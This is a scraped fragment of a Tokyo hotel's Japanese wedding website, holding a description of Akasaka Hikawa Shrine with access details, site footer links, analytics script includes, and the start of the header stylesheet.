#fuwel-widget-parts-197c9cac95812c[data-target="17c97b30531133"], #fuwel-widget-parts-197c9cac95812c [data-target="17c97b30531133"] { padding: 15px 35px !important; }
#fuwel-widget-parts-197c9cac95812c[data-target="17c97b1fdaac0"], #fuwel-widget-parts-197c9cac95812c [data-target="17c97b1fdaac0"] { margin-top: -25px !important; width: 70% !important; }
</style>
    <div class="main-contents">
        <div class="editable-text" data-target="17c97b30531133" style="">
            <a class="main-link" href="https://www.hiejinja.net/" data-option="link1" data-target="17c97b3053625" target="_blank" style="cursor: pointer;" data-icon="external">
                <div data-key="text1" contenteditable="false" data-target="17c97b305343d">MORE</div>
            </a>
        </div>
    </div>
</div><div class="fuwel-widget-parts custom-full-contents-sp sp" data-name="100/container" data-cols-pc="" data-cols-sp="" data-widget-container="" data-target="17d0dcccc4222f" style="" id="fuwel-widget-parts-18e5543efae2fd"><style id="fuwel-widget-parts-18e5543efae2fd-">#fuwel-widget-parts-18e5543efae2fd[data-target="17d0dcccc4222f"], #fuwel-widget-parts-18e5543efae2fd [data-target="17d0dcccc4222f"] { }
</style><style id="fuwel-widget-parts-18e5543efae2fd-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-18e5543efae2fd[data-target="17d0dcccc4222f"], #fuwel-widget-parts-18e5543efae2fd [data-target="17d0dcccc4222f"] { margin-top: 50px !important; }
</style><style id="fuwel-widget-parts-18e5543efae2fd-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-18e5543efae2fd[data-target="17d0dcccc4222f"], #fuwel-widget-parts-18e5543efae2fd [data-target="17d0dcccc4222f"] { margin-top: 220px !important; background-color: rgb(244, 244, 243) !important; }
</style>
    

<div class="fuwel-widget-parts height-editable sp" data-name="4/photo" data-cols-pc="" data-cols-sp="" data-target="17d0dcd11ee294" style="" data-align-sp="center" id="fuwel-widget-parts-18e5543efae12b"><style id="fuwel-widget-parts-18e5543efae12b-">#fuwel-widget-parts-18e5543efae12b[data-target="17d0dcd11ee294"], #fuwel-widget-parts-18e5543efae12b [data-target="17d0dcd11ee294"] { }
</style><style id="fuwel-widget-parts-18e5543efae12b-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-18e5543efae12b[data-target="17d0dcd11ee294"], #fuwel-widget-parts-18e5543efae12b [data-target="17d0dcd11ee294"] { }
</style><style id="fuwel-widget-parts-18e5543efae12b-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-18e5543efae12b[data-target="17d0dcd11ee294"], #fuwel-widget-parts-18e5543efae12b [data-target="17d0dcd11ee294"] { width: 95% !important; height: 185px !important; margin-top: -100px !important; }
</style>
    <div class="main-contents">
        <a href="" data-option="link1" style="cursor: default;">
            <img src="https://fuwel.s3-accelerate.amazonaws.com/img/281/bd51a690-cb01-4795-a0d2-8f34173ac0e3.webp" data-key="image1" data-default="/assets/img/sample/sample_3_2.png" data-target="17d0dcdcca1d1">
        </a>
    </div>
</div><div class="fuwel-widget-parts sp" data-name="3/text" data-cols-pc="" data-cols-sp="" data-target="17d0dcd313c1f3" style="" data-align-sp="center" id="fuwel-widget-parts-18e5543efaf316"><style id="fuwel-widget-parts-18e5543efaf316-">#fuwel-widget-parts-18e5543efaf316[data-target="17d0dcd313c1f3"], #fuwel-widget-parts-18e5543efaf316 [data-target="17d0dcd313c1f3"] { }
</style><style id="fuwel-widget-parts-18e5543efaf316-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-18e5543efaf316[data-target="17d0dcd313c1f3"], #fuwel-widget-parts-18e5543efaf316 [data-target="17d0dcd313c1f3"] { margin-top: 50px !important; }
</style><style id="fuwel-widget-parts-18e5543efaf316-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-18e5543efaf316[data-target="17d0dcd313c1f3"], #fuwel-widget-parts-18e5543efaf316 [data-target="17d0dcd313c1f3"] { margin-top: 0px !important; background-color: rgb(244, 244, 243) !important; width: 95% !important; }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p><span style="font-size:22px">氷川神社</span></p><span style="font-size:12px"></span><span style="font-size:12px"></span><p><br></p><p>鎮座より一千年余、「厄除」「縁結び」の信仰が篤い赤坂氷川神社。徳川吉宗公建立の御社殿は、幾多の震災・戦災を免れ建立当時の姿を現代に伝えます。緑豊かな境内には、江戸の年号が刻まれた鳥居・狛犬・灯籠が現存しており、都内では珍しい江戸の情景を数多く残す神社です。</p><p>アクセス：東京メトロ千代田線 赤坂駅（6番出口）､日比谷線 六本木駅（7番出口）、大江戸線 六本木駅（7番出口）、南北線 六本木一丁目駅（1番出口）、銀座線 溜池山王駅（12番出口）</p></div>
        </div>
    </div>
</div><div class="fuwel-widget-parts sp" data-name="3/text" data-cols-pc="" data-cols-sp="" data-target="17d0dcd313c1f3" style="" data-align-sp="center" id="fuwel-widget-parts-18e5543efafe6"><style id="fuwel-widget-parts-18e5543efafe6-">#fuwel-widget-parts-18e5543efafe6[data-target="17d0dcd313c1f3"], #fuwel-widget-parts-18e5543efafe6 [data-target="17d0dcd313c1f3"] { }
</style><style id="fuwel-widget-parts-18e5543efafe6-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-18e5543efafe6[data-target="17d0dcd313c1f3"], #fuwel-widget-parts-18e5543efafe6 [data-target="17d0dcd313c1f3"] { margin-top: 50px !important; }
</style><style id="fuwel-widget-parts-18e5543efafe6-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-18e5543efafe6[data-target="17d0dcd313c1f3"], #fuwel-widget-parts-18e5543efafe6 [data-target="17d0dcd313c1f3"] { margin-top: 30px !important; background-color: rgb(244, 244, 243) !important; width: 90% !important; }
</style>
    <div class="main-contents">
        <div class="richedit-wrapper">
            <div data-key="richedit1" contenteditable="false" class="" tabindex="0" spellcheck="false" role="textbox" style="position: relative;"><p><br></p></div>
        </div>
    </div>
</div></div>
<div class="fuwel-widget-parts" data-name="5/text" data-cols-pc="free" data-cols-sp="" data-target="17c97b1fdaac0" style="" data-align="center" id="fuwel-widget-parts-18e5544260aea"><style id="fuwel-widget-parts-18e5544260aea-">#fuwel-widget-parts-18e5544260aea[data-target="17c97b1fdaac0"], #fuwel-widget-parts-18e5544260aea [data-target="17c97b1fdaac0"] { width: 300px !important; }
#fuwel-widget-parts-18e5544260aea[data-target="17c97b305343d"], #fuwel-widget-parts-18e5544260aea [data-target="17c97b305343d"] { background-color: rgb(221, 223, 219) !important; }
#fuwel-widget-parts-18e5544260aea[data-target="17c97b30531133"], #fuwel-widget-parts-18e5544260aea [data-target="17c97b30531133"] { color: rgb(68, 68, 60) !important; padding: 20px 35px !important; background-color: rgb(221, 223, 219) !important; line-height: 0px !important; border-style: solid !important; border-width: 1px !important; border-color: rgb(221, 223, 219) !important; }
#fuwel-widget-parts-18e5544260aea[data-target="17c97b3053625"], #fuwel-widget-parts-18e5544260aea [data-target="17c97b3053625"] { background-color: rgb(221, 223, 219) !important; }
</style><style id="fuwel-widget-parts-18e5544260aea-pc" media="screen and (min-width: 769px)">#fuwel-widget-parts-18e5544260aea[data-target="17c97b1fdaac0"], #fuwel-widget-parts-18e5544260aea [data-target="17c97b1fdaac0"] { margin-top: -35px !important; }
</style><style id="fuwel-widget-parts-18e5544260aea-sp" media="screen and (max-width: 768px)">#fuwel-widget-parts-18e5544260aea[data-target="17c97b305343d"], #fuwel-widget-parts-18e5544260aea [data-target="17c97b305343d"] { font-size: 12px !important; }
#fuwel-widget-parts-18e5544260aea[data-target="17c97b30531133"], #fuwel-widget-parts-18e5544260aea [data-target="17c97b30531133"] { padding: 15px 35px !important; }
#fuwel-widget-parts-18e5544260aea[data-target="17c97b1fdaac0"], #fuwel-widget-parts-18e5544260aea [data-target="17c97b1fdaac0"] { margin-top: -25px !important; width: 70% !important; }
</style>
    <div class="main-contents">
        <div class="editable-text" data-target="17c97b30531133" style="">
            <a class="main-link" href="https://www.akasakahikawa.or.jp/" data-option="link1" data-target="17c97b3053625" target="_blank" style="cursor: pointer;" data-icon="external">
                <div data-key="text1" contenteditable="false" data-target="17c97b305343d">MORE</div>
            </a>
        </div>
    </div>
</div>





<div id="fuwel-bottom-margin" class="fuwel-widget-parts" data-target="17c7d1233762cc" style=""><style id="fuwel-bottom-margin-"></style><style id="fuwel-bottom-margin-pc" media="screen and (min-width: 769px)">#fuwel-bottom-margin[data-target="17c7d1233762cc"], #fuwel-bottom-margin [data-target="17c7d1233762cc"] { margin-top: 100px !important; }
</style><style id="fuwel-bottom-margin-sp" media="screen and (max-width: 768px)">#fuwel-bottom-margin[data-target="17c7d1233762cc"], #fuwel-bottom-margin [data-target="17c7d1233762cc"] { margin-top: 50px !important; }
</style></div></div>
                <footer>

    <div class="footer-upper">
        <div class="footer-upper-inner">
            <div class="footer-upper-inner-left">
                <div class="logo-wrapper">
                    <a href="/" title=""><img src="/halls_assets/281/original/img/logo.png" alt="logo"></a>
                </div>
            </div>
            <div class="footer-upper-inner-right">
                <!-- pc -->
                <ul class="somelinkA-a pc">
                    <li>
                        <a href="/concept" title="">コンセプト</a>
                    </li>
                    <li>
                        <a href="/customer-review" title="">選ばれる理由</a>
                    </li>
                    <li>
                        <a href="https://weddings.anaintercontinental-tokyo.jp/fair" title="">ブライダルフェア</a>
                    </li>
                    <li>
                        <a href="/ceremony" title="">挙式</a>
                    </li>
                    <li>
                        <a href="/banquet" title="">披露宴会場</a>
                    </li>
                    <li>
                        <a href="/style" title="">人数別スタイル</a>
                    </li>
                    <li>
                        <a href="https://weddings.anaintercontinental-tokyo.jp/plan" title="">プラン</a>
                    </li>
                    <li>
                        <a href="/food" title="">料理</a>
                    </li>
                    <li>
                        <a href="/item" title="">ドレス＆アイテム</a>
                    </li>
                    <li>
                        <a href="https://weddings.anaintercontinental-tokyo.jp/report" title="">花嫁レポート</a>
                    </li>
                </ul>
                <ul class="somelinkA-b pc">
                    <li>
                        <a href="https://weddings.anaintercontinental-tokyo.jp/contact" title="">見学予約</a>
                    </li>
                    <!-- <li>
                        <a href="" title="">オンライン予約</a>
                    </li> -->
                    <li>
                        <a href="https://weddings.anaintercontinental-tokyo.jp/contact#contact-type-request" title="">資料請求</a>
                    </li>
                    <li>
                        <a href="https://weddings.anaintercontinental-tokyo.jp/contact#contact-type-inquiry" title="">お問合せ</a>
                    </li>
                    <!-- <li>
                        <a href="/guest" title="">ご列席の方へ</a>
                    </li> -->
                    <li>
                        <a href="/access" title="">アクセス</a>
                    </li>
                </ul>
                <!-- /pc -->
                <!-- sp -->
                <ul class="somelinkA sp">
                    <li>
                        <a href="/concept" title="">コンセプト</a>
                    </li>
                    <li>
                        <a href="https://weddings.anaintercontinental-tokyo.jp/contact" title="">見学予約</a>
                    </li>
                    <li>
                        <a href="/customer-review" title="">選ばれる理由</a>
                    </li>
                    <li>
                        <a href="https://weddings.anaintercontinental-tokyo.jp/contact#contact-type-request" title="">資料請求</a>
                    </li>
                    <li>
                        <a href="https://weddings.anaintercontinental-tokyo.jp/fair" title="">ブライダルフェア</a>
                    </li>
                    <li>
                        <a href="https://weddings.anaintercontinental-tokyo.jp/contact#contact-type-inquiry" title="">お問合せ</a>
                    </li>
                    <li>
                        <a href="/ceremony" title="">挙式</a>
                    </li>
                    <li>
                        <a href="/access" title="">アクセス</a>
                    </li>
                    <li>
                        <a href="/banquet" title="">披露宴会場</a>
                    </li>
                    <li>
                        <a href="/item" title="">ドレス＆アイテム</a>
                    </li>
                    <li>
                        <a href="/style" title="">人数別スタイル</a>
                    </li>
                    <li>
                        <a href="https://weddings.anaintercontinental-tokyo.jp/report" title="">花嫁レポート</a>
                    </li>
                    <li>
                        <a href="https://weddings.anaintercontinental-tokyo.jp/plan" title="">プラン</a>
                    </li>
                    <li>
                        <a href="/food" title="">料理</a>
                    </li>
                </ul>
                <!-- /sp -->
                <div class="tel-area">
                    <span class="mini-tel-text">TEL</span>
                    <a href="tel:0335051161" class="tel-num">03-3505-1161<span> (ウェディングオフィス直通)</span></a>
                </div>
                <div class="tel-area">
                    <span class="mini-tel-text">TEL</span>                    <a href="tel:0335051111" class="tel-num">03-3505-1111<span> (ホテル総合)</span></a>
                    <p class="hall-other-info">
                        平日11：00〜19：00 土日祝9：00〜19：00<br>
                        定休日：火・水曜日（除祝日）その他 弊社指定日
                    </p>
                </div>
                <div class="insta-and-access-area">
                    <a href="https://www.instagram.com/wedding_anaictokyo/" class="insta-icon" target="_blank">
                        <i><img src="/halls_assets/281/original/img/common/insta-icon-footer.png"></i>
                    </a>
                    <a href="/access" class="access-icon">
                        <i><img src="/halls_assets/281/original/img/common/access-icon-footer.png"></i>
                    </a>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-bottom">
        <div class="footer-bottom-inner">
            <ul class="somelinkB">
                <li>
                    <a href="https://anaintercontinental-tokyo.jp/" title="">Hotel TOP</a>
                </li>
                <li>
                    <a href="https://anaintercontinental-tokyo.jp/dine" title="">レストラン</a>
                </li>
                <li>
                    <a href="https://anaintercontinental-tokyo.jp/stay" title="">宿泊</a>
                </li>
                <li>
                    <a href="https://anaintercontinental-tokyo.jp/meet" title="">宴会・会議</a>
                </li>
                <li>
                    <a href="https://anaintercontinental-tokyo.jp/more-about-us/" title="">施設</a>
                </li>
                <li>
                    <a href="/access" title="">アクセス</a>
                </li>
                <li>
                    <a href="https://www.tsukada-global.holdings/group/hospitality-network.html" title="">会社概要</a>
                </li>
                <!-- <li>
                    <a href="" title="">採用情報</a>
                </li> -->
                <li>
                    <a href="https://www.tsukada-global.holdings/policy.html" title="">プライバシーポリシー</a>
                </li>
                <li>
                    <a href="https://anaintercontinental-tokyo.jp/site-policy/" title="">サイトポリシー</a>
                </li>
                <!-- <li>
                    <a href="" title="">ホテル施設利用規約</a>
                </li> -->
                <li class="long-text">
                    <a href="https://www.tsukada-global.holdings/customer_harassment.html" title="">カスタマーハラスメント対応方針</a>
                </li>
            </ul>
            <ul class="somelinkC">
                <li>
                    <a href="https://www.ihg.com/intercontinental/hotels/jp/ja/reservation" target="_blank" title="">インターコンチネンタル ホテルズ＆リゾーツ</a>
                </li>
                <li>
                    <a href="https://www.ihg.com/intercontinental/content/jp/ja/ambassador" target="_blank" title="">AMBASSADOR</a>
                </li>
                <li>
                    <a href="https://www.ihg.com/intercontinental/hotels/jp/ja/tokyo/tyohc/hoteldetail" target="_blank" title="">IHG ANA HOTELS</a>
                </li>
            </ul>
            <p class="copyright">© 2022 Best Hospitality Network Inc. All rights reserved.</p>
        </div>
    </div>

</footer>



                            <script type="text/javascript">
                (function() {
                    const imgs = document.querySelectorAll('img[data-src-sp]');
                    for (let i=0; i<imgs.length; i++) {
                        const img = imgs[i];
                        img.src = '[data-uri]'; // 1x1 px gif
                    };
                })();
            </script>
        
		
			<script type="text/javascript" src="https://weddings.anaintercontinental-tokyo.jp/analytics/log.js"></script>
			<script type="text/javascript">
                var analytics_pages_id = 55341;
                var analytics_fairs_id = 0;
                var analytics_is_uu_target = 0;
				$(function(){
					var data = {};
					if (typeof analytics === 'function') {
						analytics(data);
					}
				});
			</script>
            <script type="text/javascript">
	function fuel_csrf_token()
	{
		return "59babfa7a1ec38851acc57d6b2aa23aa93420be018c3a4c082c31c039d4c49e0ca5af1ac86c0eb332a60321ee004549dea28392838985ff0ccb0a218520854f4";
	}
</script>

                            	<script type="text/javascript" src="/assets/js/widget/photoswipe/jquery.photoswipe.js?1769772121"></script>

                	<script type="text/javascript" src="/assets/js/widget/slick/slick.js?1769772121"></script>

                	<script type="text/javascript" src="/assets/js/client/editabletemplate_general_stylecommon.js?1769772121"></script>

                <script type="text/javascript">window.analytics_domain_with_scheme = 'https://weddings.anaintercontinental-tokyo.jp';</script>
                	<script type="text/javascript" src="/assets/js/widget/all.js?1769772121"></script>

                <script type="text/javascript">window.editable_template_general_id = 943;</script>
            			<script type="text/javascript">
				
			</script>
			<script type="text/javascript">
                                    
                			</script>

			
		
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://weddings.anaintercontinental-tokyo.jp/halls_assets/281/original/css/common_pc.css
body_size: 27559
content:
@charset "utf-8";
/*━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
siteheader
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━*/

#siteheader {
  width: auto;
  padding: 100px 0 0 0;
}

#siteheader a {
  color: #44443C;
}

#siteheader #FADE_IN {
  display: none;
}

/*
#siteheader #FADE_IN {
  display: none;
  position: fixed;
  top: 0;
  z-index: 9999;
}
*/

/*============================
.head_wrapp
============================*/

#siteheader div.head_wrapp {
  width: 100%;
  height: 100px;
  background-color: #fff;
  position: fixed;
  top: 0;
  z-index: 9999;
}

#siteheader div.head_wrapp div.inner {
  width: calc(100% - 100px);
  height: 100%;
  margin: 0 auto;
  position: relative;
}

@media screen and (max-width: 900px), print {

#siteheader div.head_wrapp div.inner {
  width: calc(100% - 20px);
}
}

/*============================
.menu_block
============================*/

#siteheader div.head_wrapp div.inner div.menu_block {
  width: 150px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
  position: absolute;
  left: 10px;
  top: 37px;
}

#siteheader div.head_wrapp div.inner div.menu_block p.menu_bt {
  width: 30px;
  padding: 5px 0 0 0;
  cursor: pointer;
}

#siteheader div.head_wrapp div.inner a.lang_box  {
  width: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
  align-items: center;
  display: none!important;
}

#siteheader div.head_wrapp div.inner a.lang_box i {
  width: 30px;
  display: block;
}

#siteheader div.head_wrapp div.inner a.lang_box i img {
  width: 100%;
}
/*
#siteheader div.head_wrapp div.inner a.lang_box ul {
  width: auto;
}

#siteheader div.head_wrapp div.inner a.lang_box ul li {
  width: auto;
  font-size: 12px;
}

#siteheader div.head_wrapp div.inner a.lang_box ul li:nth-of-type(2) {
  width: auto;
  display: none;
}

#siteheader div.head_wrapp div.inner a.lang_box ul li a {
  width: auto;
}
*/

#siteheader div.head_wrapp div.inner a.lang_box ul.langswitch {
  width: auto;
}

#siteheader div.head_wrapp div.inner a.lang_box ul li {
  width: auto;
  position: relative;
}

#siteheader div.head_wrapp div.inner a.lang_box ul li span {
  width: auto;
  display: inline-block;
  color: #44443C;
  font-size: 12px;
  cursor: pointer;
}

#siteheader div.head_wrapp div.inner a.lang_box ul li ul.langchild {
  width: auto;
  display: none;
  position: absolute;
  top: 25px;
  left: 0;
}

#siteheader div.head_wrapp div.inner a.lang_box ul li ul.langchild li {
  width: auto;
}

#siteheader div.head_wrapp div.inner a.lang_box ul li ul.langchild li a {
  width: auto;
  display: inline-block;
  color: #44443C;
  font-size: 12px;
}




/*============================
.logo_wrapp
============================*/

#siteheader div.head_wrapp div.inner div.logo_wrapp {
  width: 150px;
  position: absolute;
  right: 0;
  left: 0;
  top: 12px;
  margin: 0 auto;
}

#siteheader div.head_wrapp div.inner div.logo_wrapp h1 {
  width: auto;
}

#siteheader div.head_wrapp div.inner div.logo_wrapp h1 a {
  width: auto;
}

#siteheader div.head_wrapp div.inner div.logo_wrapp h1 a img {
  width: 100%;
  /* margin-top: 5px; */
}

/*============================
.contact_wrapp
============================*/

#siteheader div.head_wrapp div.inner div.contact_wrapp {
  width: 295px;
  position: absolute;
  right: 0;
  top: 30px;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist {
  width: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li {
  width: auto;
  position: relative;
}

/*
#siteheader div.head_wrapp div.inner div.contact_wrapp ul li a {
  width: 140px;
  height: 42px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 12px;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul li:nth-of-type(1) a {
  background-color: #D3B5A3;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul li:nth-of-type(2) a {
  border: #D3B5A3 1px solid;
}
*/

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li a.lispan {
  width: 140px;
  height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  color: #44443C;
  font-size: 12px;
  line-height: 40px;
  cursor: pointer;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li:nth-of-type(1) a.lispan {
  background-color: #fff;
  border: 1px #D3B5A3 solid;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li:nth-of-type(2) a.lispan {
  background-color: #DDDFDB;
  border: #DDDFDB 1px solid;
}


#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild {
  width: 340px;
  display: none;
  background-color: #fff;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li:nth-of-type(1) div.bookingchild {
  position: absolute;
  top: 80px;
  left: -25px;
  z-index: 10;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li:nth-of-type(2) div.bookingchild {
  position: absolute;
  top: 80px;
  left: -180px;
  z-index: 10;
}


#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp {
  width: auto;
  margin: 0 auto;
  padding: 55px 0;
  position: relative;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp p.closeBt {
  width: auto;
  display: inline-block;
  font-size: 40px;
  color: #CEB4A8;
  line-height: 1.0em;
  cursor: pointer;
  position: absolute;
  top: 20px;
  right: 20px;
}




#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp h6 {
  width: auto;
  padding: 0 0 35px 0;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp h6 span {
  width: auto;
  display: block;
  font-size: 20px;
  text-align: center;
}



#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea {
  width: 225px;
  margin: 0 auto;
  position: relative;
  z-index: 1;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.tc-content {
  width: auto;
}




#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.tc-content select {
  vertical-align:middle;
  cursor: pointer;
  text-indent: 0.01px;
  text-overflow: ellipsis;
  border: none;
  outline: none;
  background: transparent;
  background-image: none;
  box-shadow: none;
  -webkit-appearance: none;
  appearance: none;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.tc-content select::-ms-expand {
  display: none;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.tc-content select {
  width: 100%;
  margin: 0 0 15px 0;
  padding: 10px 1.2rem 10px 10px;
  font-size: 12px;
  color: #44443C;
  line-height: 1.0em;
  border: 1px solid #D3B5A3;
  background-color: #fff;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.tc-content input[type="text"] {
  width: calc( 100% - 1.2rem - 10px);
  margin: 0 0 15px 0;
  padding: 10px 1.2rem 10px 10px;
  font-size: 12px;
  color: #44443C;
  line-height: 1.0em;
  border: 1px solid #D3B5A3;
  background-color: #fff;
}


#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.tc-content div.tc-shop {
  width: auto;
  position: relative;
}




#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.tc-content div.timeFl {
  width: auto;

  display: -webkit-box;
  display: -webkit-flexbox;
  display: -moz-flexbox;
  display: -ms-flexbox;
  display: -moz-flex;
  display: flex;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}


#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.tc-content div.timeFl div.tc-time,
#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.tc-content div.timeFl div.tc-ppl {
  width: 46%;
  position: relative;
}


#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.tc-content div.tc-shop:after,
#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.tc-content div.timeFl div.tc-time:after,
#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.tc-content div.timeFl div.tc-ppl:after {
  width: 0;
  height: 0;
  display: block;
  padding: 0;
  content: "";
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid #44443C;
  pointer-events: none;
  position: absolute;
  top: 32%;
  right: 15px;
}


#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea  div.tc-wrap-book {
  width: auto;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea  div.tc-wrap-book .tc-book {
  width: 100%;
  height: 38px;
  display: block;
  font-size: 12px;
  color: #44443C;
  font-weight: normal;
  line-height: 38px;
  letter-spacing: 0.05em;
  text-align: center;
  cursor: pointer;
  background-color: #D3B5A3;
  border-style: none;
  opacity: 1;
  transition: 0.3s;
  font-family: "a-otf-ryumin-pr6n";
}












/* stay */
#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.form-row {
  width: auto;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.form-row select {
  vertical-align:middle;
  cursor: pointer;
  text-indent: 0.01px;
  text-overflow: ellipsis;
  border: none;
  outline: none;
  background: transparent;
  background-image: none;
  box-shadow: none;
  -webkit-appearance: none;
  appearance: none;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.form-row select::-ms-expand {
  display: none;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.form-row select {
  width: 100%;
  margin: 0 0 15px 0;
  padding: 10px 1.2rem 10px 10px;
  font-size: 12px;
  color: #44443C;
  line-height: 1.0em;
  border: 1px solid #D3B5A3;
  background-color: #fff;
}








#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.form-row div.form-group {
  width: auto;

  display: -webkit-box;
  display: -webkit-flexbox;
  display: -moz-flexbox;
  display: -ms-flexbox;
  display: -moz-flex;
  display: flex;
  justify-content: space-between;
  justify-content: flex-start;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.form-row div.form-group label {
  width: auto;
  display: block;
  margin: 0 0 5px 0;
  font-size: 12px;
  font-family:"a-otf-ryumin-pr6n";
}


#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.form-row div.form-group div.form-inline {
  width: auto;
  margin: 0 0 15px -15px;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.form-row div.form-group div.form-inline select {
  width: 90px;
  margin: 0 0 0 15px;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.form-row div.form-group div.form-inline span {
  width: auto;
  display: inline-block;
  font-size: 12px;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.form-row div.form-group div.check-out select,
#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.form-row div.form-group div.room select {
  width: 90px;
}



#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea  div.form-group-submit {
  width: auto;
  padding: 0 0 15px 0;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea  div.form-group-submit .btn {
  width: 100%;
  height: 38px;
  display: block;
  font-size: 12px;
  color: #44443C;
  font-weight: normal;
  line-height: 38px;
  letter-spacing: 0.05em;
  text-align: center;
  cursor: pointer;
  background-color: #D3B5A3;
  border-style: none;
  opacity: 1;
  transition: 0.3s;
  font-family: "a-otf-ryumin-pr6n";
}


#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea img.bpg {
  width: 80%;
  display: block;
  margin: 0 auto;
}



#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.check-in div.form-inline {
  width: auto;
  position: relative;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.check-in div.form-inline:before {
  width: 0;
  height: 0;
  display: block;
  padding: 0;
  content: "";
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid #44443C;
  pointer-events: none;
  position: absolute;
  top: 40%;
  left: 85px;
}

#siteheader div.head_wrapp div.inner div.contact_wrapp ul.bookinglist li div.bookingchild div.childWrapp div.hformArea div.check-in div.form-inline:after {
  width: 0;
  height: 0;
  display: block;
  padding: 0;
  content: "";
